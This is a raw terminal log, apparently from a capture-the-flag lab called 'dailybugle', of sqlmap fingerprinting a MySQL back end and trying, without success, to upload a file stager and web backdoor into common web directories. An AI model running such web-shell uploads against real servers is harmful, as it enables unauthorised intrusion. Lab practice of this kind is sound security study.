 [05:23:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7
web application technology: Apache 2.4.6, PHP 5.6.40
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[05:23:35] [INFO] going to use a web backdoor for command prompt
[05:23:35] [INFO] fingerprinting the back-end DBMS operating system
[05:23:35] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[05:23:44] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data,
lt, /srv/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 1
[05:23:50] [INFO] retrieved web server absolute paths: '/index~.php'
[05:23:50] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[05:23:51] [WARNING] unable to upload the file stager on '/var/www/'
[05:23:51] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[05:23:53] [WARNING] unable to upload the file stager on '/var/www/html/'
[05:23:53] [INFO] trying to upload the file stager on '/var/www/htdocs/' via LIMIT 'LINES TERMINATED BY' method
[05:23:54] [WARNING] unable to upload the file stager on '/var/www/htdocs/'
[05:23:54] [INFO] trying to upload the file stager on '/usr/local/apache2/htdocs/' via LIMIT 'LINES TERMINATED BY'
[05:23:55] [WARNING] unable to upload the file stager on '/usr/local/apache2/htdocs/'
[05:23:55] [INFO] trying to upload the file stager on '/usr/local/www/data/' via LIMIT 'LINES TERMINATED BY' method
[05:23:57] [WARNING] unable to upload the file stager on '/usr/local/www/data/'
[05:23:57] [INFO] trying to upload the file stager on '/var/apache2/htdocs/' via LIMIT 'LINES TERMINATED BY' method
[05:23:58] [WARNING] unable to upload the file stager on '/var/apache2/htdocs/'
[05:23:58] [INFO] trying to upload the file stager on '/var/www/nginx-default/' via LIMIT 'LINES TERMINATED BY' met
[05:23:59] [WARNING] unable to upload the file stager on '/var/www/nginx-default/'
[05:23:59] [INFO] trying to upload the file stager on '/srv/www/htdocs/' via LIMIT 'LINES TERMINATED BY' method
[05:24:01] [WARNING] unable to upload the file stager on '/srv/www/htdocs/'
[05:24:01] [INFO] trying to upload the file stager on '/usr/local/var/www/' via LIMIT 'LINES TERMINATED BY' method
[05:24:02] [WARNING] unable to upload the file stager on '/usr/local/var/www/'
[05:24:02] [INFO] trying to upload the file stager on '/' via LIMIT 'LINES TERMINATED BY' method
[05:24:03] [WARNING] unable to upload the file stager on '/'
[05:24:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 12 times, 404 (Not Found) - 41 times
[05:24:03] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.122.150'
[*] ending @ 05:24:03 /2021-08-30/
(kali㉿kali)-[~/dailybugle]